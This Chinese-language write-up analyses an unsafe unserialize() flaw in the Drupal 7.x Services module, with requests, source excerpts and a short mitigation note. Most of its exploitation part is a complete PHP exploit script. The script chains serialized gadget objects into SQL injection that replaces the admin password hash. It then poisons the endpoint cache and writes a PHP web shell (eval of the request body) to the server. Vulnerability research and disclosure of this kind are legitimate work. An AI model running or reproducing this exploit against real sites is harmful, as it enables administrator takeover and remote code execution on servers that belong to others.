Drupal 7.x Service模块SQLi & RCE 漏洞分析
Drupal 7.x Service模块SQLi & RCE 漏洞分析
在审计Drupal的Service模块的时候,检测到对 unserialize()函数的一次不安全调用。通过该漏洞,可以导致权限逃逸、SQL注入以及远程代码执行。
0x00 Service 模块
在Drupal中,Service模块提供了API,开放了一些服务接口给外部程序。作为基础功能,允许任何人使用SOAP、REST或者XMLRPC向服务端发送、获取多种格式的数据。该模块在Drupal前150个最常用的模块之中,大约有45000个站点在使用该模块。
Service模块允许创建不同的endpoint,并且对不同的endpoint设置不同的resource。允许通过自定义的API与Web站点进行数据交互。例如,对于/user/login不仅可以通过JSON也可以通过XML进行访问。
请求包:
POST /drupal-7.54/my_rest_endpoint/user/login HTTP/1.1
Host: vmweb.lan
Accept: application/json
Content-Type: application/jsonContent-Length: 45Connection: close
{"username": "admin", "password": "password"}
响应包:
HTTP/1.1 200 OK
Date: Thu, 02 Mar 2017 13:58:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
X-Content-Type-Options: nosniff
Vary: Accept
Set-Cookie: SESSaad41d4de9fd30ccb65f8ea9e4162d52=AmKl694c3hR6tqSXXwSKC2m4v9gd-jqnu7zIdpcTGVw;expires=Sat, 25-Mar-2017 17:31:22 GMT; Max-Age=2000000; path=/; domain=.vmweb.lan; HttpOnly
Content-Length: 635
Connection: close
Content-Type: application/json
{"sessid":"AmKl694c3hR6tqSXXwSKC2m4v9gd-jqnu7zIdpcTGVw","session_name":"SESSaad41d4de9fd30ccb65f8ea9e4162d52","token":"8TSDrnyPQ3J9VI8G1dtNwc6BAQ_ORp3Ok_VSrdKht00","user":{"uid":"1","name":"admin","mail":"admin@vmweb.lan","theme":"","signature":"","signature_format":null,"created":"1487348324","access":"1488463053","login":1488463082,"status":"1","timezone":"Europe/Berlin","language":"","picture":null,"init":"admin@vmweb.lan","data":false,"roles":{"2":"authenticated user","3":"administrator"},"rdf_mapping":{"rdftype":["sioc:UserAccount"],"name":{"predicates":["foaf:name"]},"homepage":{"predicates":["foaf:page"],"type":"rel"}}}}
0x01 Vulnerability
Service模块有个属性,可以通过改变Http头中的 Content-Type/Accept字段,实现对输入输出格式的控制。默认情况下,允许以下格式:
- application/xml
- application/json
- multipart/form-data
- application/vnd.php.serialized
对于大多数人来说,最后一种格式并不常见。即,使用PHP序列化数据,测试如下:
请求包:
POST /drupal-7.54/my_rest_endpoint/user/login HTTP/1.1
Host: vmweb.lan
Accept: application/json
Content-Type: application/vnd.php.serialized
Content-Length: 45
Connection: close
a:2:{s:8:"username";s:5:"admin";s:8:"password";s:8:"password";}
响应包:
HTTP/1.1 200 OK
Date: Thu, 02 Mar 2017 14:29:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
X-Content-Type-Options: nosniff
Vary: Accept
Set-Cookie: SESSaad41d4de9fd30ccb65f8ea9e4162d52=ufBRP7UJFuQKSf0VuFvwaoB3h4mjVYXbE9K6Y_DGU_I; expires=Sat, 25-Mar-2017 18:03:14 GMT; Max-Age=2000000; path=/; domain=.vmweb.lan; HttpOnly
Content-Length: 635
Connection: close
Content-Type: application/json
{"sessid":"ufBRP7UJFuQKSf0VuFvwaoB3h4mjVYXbE9K6Y_DGU_I","session_name":"SESSaad41d4de9fd30ccb65f8ea9e4162d52","token":"2tFysvDt1POl7jjJJSCRO7sL1rvlrnqtrik6gljggo4","user":{"uid":"1","name":"admin","mail":"admin@vmweb.lan","theme":"","signature":"","signature_format":null,"created":"1487348324","access":"1488464867","login":1488464994,"status":"1","timezone":"Europe/Berlin","language":"","picture":null,"init":"admin@vmweb.lan","data":false,"roles":{"2":"authenticated user","3":"administrator"},"rdf_mapping":{"rdftype":["sioc:UserAccount"],"name":{"predicates":["foaf:name"]},"homepage":{"predicates":["foaf:page"],"type":"rel"}}}}
查看源码,确实存在一个很隐蔽的反序列化漏洞。(services/servers/rest_server/includes/ServicesParser.inc)
<?php
function rest_server_request_parsers() {
static $parsers = NULL;
if (!$parsers) {
$parsers = array(
'application/x-www-form-urlencoded' => 'ServicesParserURLEncoded',
'application/json' => 'ServicesParserJSON',
'application/vnd.php.serialized' => 'ServicesParserPHP',
'multipart/form-data' => 'ServicesParserMultipart',
'application/xml' => 'ServicesParserXML',
'text/xml' => 'ServicesParserXML',
);
}
}
class ServicesParserPHP implements ServicesParserInterface {
public function parse(ServicesContextInterface $context) {
return unserialize($context->getRequestBody());
}
}
如何利用呢?
0x02 Exploitation
Drupal缺乏一款简单易用的反序列化小工具。通常情况下,service模块中存在大量的endpoint,它们都具备利用序列化数据与服务器交互的能力,这就使得他们都有可能成为潜在的攻击点。比如,通过用户提交的序列化数据进行SQL注入,并将结果回显在页面中,等等...
虽然/user/login是最常调用的endpoint之一, 本文主要实现针对这个endpoint的SQL注入攻击。在PHP反序列化启用的前提下,通过精心构造,甚至可以实现RCE攻击。
2.1 SQL注入
/user/login的主要的功能是实现认证。为实现这个目的,Drupal利用内部API,通过用户名在数据库中查找对应的密码哈希值,并将此值与用户输入的密码进行比较。这就表明,我们输入的用户名会被构造成sql语句,通过Drupal内部的数据库API来执行。调用过程与下面的代码非常类似:
<?php
$user = db_select('users', 'base') # Table: users Alias: base
->fields('base', array('uid', 'name', ...)) # Select every field
->condition('base.name', $username) # Match the username
->execute(); # Build and run the query
对于反序列化漏洞,一般情况下,系统的崩溃是由于内部实现时存在bug,而不是通过提交常规的输入数据导致的。通常情况下API提供进行子查询的功能,在Drupal中通过 SelectQueryInterface来实现。
<?php
class DatabaseCondition implements QueryConditionInterface, Countable {
public function compile(DatabaseConnection $connection, QueryPlaceholderInterface $queryPlaceholder) {
if ($condition['value'] instanceof SelectQueryInterface) {
$condition['value']->compile(connection, $queryPlaceholder);
$placeholders[] = (string) condition['value'];
$arguments += condition['value']->arguments();
// Subqueries are the actual value of the operator, we don't
// need to add another below.
$operator['use_value'] = FALSE;
}
}
}
如代码所示,在查询之前,查询语句未被检查,因此极有可能存在SQL注入。为了成功利用,用户输入的 $username:必须满足以下条件:
- 成功执行 SelectQueryInterface
- 成功执行 compile()
- 输入的string可控
SelectQueryExtender是 SelectQueryInterface中仅有的两个对象(include/database/select.inc)。SelectQueryExtender对标准SelectQuery 对象进行了封装,其中的属性 $query 包含着之前提到的对象。当调用 compile()和 __toString()时,基类中的方法同时被调用。
<?php
class SelectQueryExtender implements SelectQueryInterface {
/** * The SelectQuery object we are extending/decorating. * * @var SelectQueryInterface */
# Note: Although this expects a SelectQueryInterface, this is never enforced
protected $query;
public function __toString() {
return (string) $this->query;
}
public function compile(DatabaseConnection $connection, QueryPlaceholderInterface $queryPlaceholder) {
return this->query->compile(connection, $queryPlaceholder);
}
}
所以可以将这个类作为一个“代理”,实现与其他类之间的交互。这就使得我们满足了第一个条件。
后两个条件,在DatabaseCondition这个对象中被满足(includes/database/query.inc )。处于性能的考虑,其中有个属性 stringVersion,在调用过compile之后依然包含之前的string表达式。
<?php
class DatabaseCondition implements QueryConditionInterface, Countable {
protected $changed = TRUE;
protected $queryPlaceholderIdentifier;
public function compile(DatabaseConnection $connection, QueryPlaceholderInterface $queryPlaceholder) {
// Re-compile if this condition changed or if we are compiled against a
// different query placeholder object.
if (this->changed || isset(this->queryPlaceholderIdentifier) && (this->queryPlaceholderIdentifier != queryPlaceholder->uniqueIdentifier())) {
$this->changed = FALSE;
this->stringVersion = implode(conjunction, $condition_fragments);
}
}
public function __toString() {
// If the caller forgot to call compile() first, refuse to run.
if ($this->changed) {
return NULL;
}
return $this->stringVersion;
}
}
至此,触发SQL注入的条件都已经满足。最有效的利用方式就是,通过UNION查询将管理员的密码哈希值替换为我们自己的哈希值,实现成功登录。
# Original Query
SELECT
..., base.name AS name, base.pass AS pass, base.mail AS mail, ...
FROM
{users}
WHERE
(name =
# Injection starts here
0x3a)
UNION SELECT
..., base.name AS name, '$S$DfX8LqsscnDutk1tdqSXgbBTqAkxjKMSWIfCa7jOOvutmnXKUMp0' AS pass, base.mail AS mail, ...
FROM
{users}
ORDER BY (uid
# Injection ends here
);
也可以将数据库中的原有数据存放在其他字段中,比如,将管理员的签名替换为原始哈希值。

成功以管理员账号登录,并且可以查看数据库中的任何数据。
2.2 Remote Code Eexcution2.2 Remote Code Eexcution
Drupal拥有一张缓存表,存储着序列化数据。Service模块也有两张表,存储着每一个endpoint、资源列表、所需要的参数、以及所调用的函数。

事实上,修改cache表,可以使模块调用任意PHP函数,这将会对系统产生巨大的影响。很幸运, DrupalCacheArray类刚好能实现以上功能。接下来的攻击就很简单了。

- 修改services_endpoint表中‘login’对应的resource字段,改为在服务器任意位置写入文件
- 访问/user/login,创建后门
- 恢复原有数据
为了不破坏endpoint,首先使用SQL注入获取原始数据,并仅修改特定字段。通过file_put_contents()成功创建后门之后,即恢复原始数据。
0x03 建议
由于该漏洞的成功利用,需要知道endpoint的全路径,所以一定程度上减轻了危害。但 "application/vnd.php.serialized"默认情况下是开启的,所以在不使用的情况下,建议关闭该选项。

0x04 EXP
#!/usr/bin/php<?php# Drupal Services Module Remote Code Execution Exploit# https://www.ambionics.io/blog/drupal-services-module-rce# cf## Three stages:# 1. Use the SQL Injection to get the contents of the cache for current endpoint# along with admin credentials and hash# 2. Alter the cache to allow us to write a file and do so# 3. Restore the cache#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');define('TYPE_PHP', 'application/vnd.php.serialized');define('TYPE_JSON', 'application/json');define('CONTROLLER', 'user');define('ACTION', 'login');
$url = 'http://vmweb.lan/drupal-7.54';$endpoint_path = '/rest_endpoint';$endpoint = 'rest_endpoint';
$file = [
'filename' => 'dixuSOspsOUU.php',
'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition{
protected $conditions = [
"#conjunction" => "AND"
];
protected $arguments = [];
protected $changed = false;
protected $queryPlaceholderIdentifier = null;
public $stringVersion = null;
public function __construct($stringVersion=null)
{
$this->stringVersion = $stringVersion;
if(!isset($stringVersion))
{
$this->changed = true;
$this->stringVersion = null;
}
}
}
class SelectQueryExtender {
# Contains a DatabaseCondition object instead of a SelectQueryInterface
# so that $query->compile() exists and (string) $query is controlled by us.
protected $query = null;
protected $uniqueIdentifier = QID;
protected $connection;
protected $placeholder = 0;
public function __construct($sql)
{
$this->query = new DatabaseCondition($sql);
}
}
$cache_id = "services:$endpoint:resources";$sql_cache = "SELECT data FROM {cache} WHERE cid='$cache_id'";$password_hash ='$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd';
# Take first user but with a custom password# Store the original password hash in signature_format, and endpoint cache# in signature$query =
"0x3a) UNION SELECT ux.uid AS uid, " .
"ux.name AS name, '$password_hash' AS pass, " .
"ux.mail AS mail, ux.theme AS theme, ($sql_cache) AS signature, " .
"ux.pass AS signature_format, ux.created AS created, " .
"ux.access AS access, ux.login AS login, ux.status AS status, " .
"ux.timezone AS timezone, ux.language AS language, ux.picture " .
"AS picture, ux.init AS init, ux.data AS data FROM {users} ux " .
"WHERE ux.uid<>(0";
$query = new SelectQueryExtender($query);$data = ['username' => $query, 'password' => 'ouvreboite'];$data = serialize($data);
$json = $browser->post(TYPE_PHP, $data);
# If this worked, the rest will as wellif(!isset($json->user)){
print_r($json);
e("Failed to login with fake password");
}
# Store session and user data
$session = [
'session_name' => $json->session_name,
'session_id' => $json->sessid,
'token' => $json->token];store('session', $session);
$user = $json->user;
# Unserialize the cached value# Note: Drupal websites admins, this is your opportunity to fight back :)$cache = unserialize($user->signature);
# Reassign fields$user->pass = $user->signature_format;unset($user->signature);unset($user->signature_format);
store('user', $user);
if($cache === false){
e("Unable to obtains endpoint's cache value");
}
x("Cache contains " . sizeof($cache) . " entries");
# Stage 2: Change endpoint's behaviour to write a shell
class DrupalCacheArray{
# Cache ID
protected $cid = "services:endpoint_name:resources";
# Name of the table to fetch data from.
# Can also be used to SQL inject in DrupalDatabaseCache::getMultiple()
protected $bin = 'cache';
protected $keysToPersist = [];
protected $storage = [];
function __construct($storage, $endpoint, $controller, $action) {
$settings = [
'services' => ['resource_api_version' => '1.0']
];
$this->cid = "services:$endpoint:resources";
# If no endpoint is given, just reset the original values
if(isset($controller))
{
$storage[$controller]['actions'][$action] = [
'help' => 'Writes data to a file',
# Callback function
'callback' => 'file_put_contents',
# This one does not accept "true" as Drupal does,
# so we just go for a tautology
'access callback' => 'is_string',
'access arguments' => ['a string'],
# Arguments given through POST
'args' => [
0 => [
'name' => 'filename',
'type' => 'string',
'description' => 'Path to the file',
'source' => ['data' => 'filename'],
'optional' => false,
],
1 => [
'name' => 'data',
'type' => 'string',
'description' => 'The data to write',
'source' => ['data' => 'data'],
'optional' => false,
],
],
'file' => [
'type' => 'inc',
'module' => 'services',
'name' => 'resources/user_resource',
],
'endpoint' => $settings
];
$storage[$controller]['endpoint']['actions'] += [
$action => [
'enabled' => 1,
'settings' => $settings
]
];
}
$this->storage = $storage;
$this->keysToPersist = array_fill_keys(array_keys($storage), true);
}
}
class ThemeRegistry Extends DrupalCacheArray {
protected $persistable;
protected $completeRegistry;
}
cache_poison($endpoint, $cache);
# Write the file$json = (array) $browser->post(TYPE_JSON, json_encode($file));
# Stage 3: Restore endpoint's behaviour
cache_reset($endpoint, $cache);
if(!(isset($json[0]) && $json[0] === strlen($file['data']))){
e("Failed to write file.");
}
$file_url = $url . '/' . $file['filename'];x("File written: $file_url");
# HTTP Browser
class Browser{
private $url;
private $controller = CONTROLLER;
private $action = ACTION;
function __construct($url)
{
$this->url = $url;
}
function post($type, $data)
{
$headers = [
"Accept: " . TYPE_JSON,
"Content-Type: $type",
"Content-Length: " . strlen($data)
];
$url = $this->url . '/' . $this->controller . '/' . $this->action;
$s = curl_init();
curl_setopt($s, CURLOPT_URL, $url);
curl_setopt($s, CURLOPT_HTTPHEADER, $headers);
curl_setopt($s, CURLOPT_POST, 1);
curl_setopt($s, CURLOPT_POSTFIELDS, $data);
curl_setopt($s, CURLOPT_RETURNTRANSFER, true);
curl_setopt($s, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($s, CURLOPT_SSL_VERIFYPEER, 0);
$output = curl_exec($s);
$error = curl_error($s);
curl_close($s);
if($error)
{
e("cURL: $error");
}
return json_decode($output);
}
}
# Cache
function cache_poison($endpoint, $cache){
$tr = new ThemeRegistry($cache, $endpoint, CONTROLLER, ACTION);
cache_edit($tr);
}
function cache_reset($endpoint, $cache){
$tr = new ThemeRegistry($cache, $endpoint, null, null);
cache_edit($tr);
}
function cache_edit($tr){
global $browser;
$data = serialize([$tr]);
$json = $browser->post(TYPE_PHP, $data);
}
# Utils
function x($message){
print("$message\n");
}
function e($message){
x($message);
exit(1);
}
function store($name, $data){
$filename = "$name.json";
file_put_contents($filename, json_encode($data, JSON_PRETTY_PRINT));
x("Stored $name information in $filename");
}
0x05 附录
Services - Highly Critical - Arbitrary Code Execution - SA-CONTRIB-2017-029

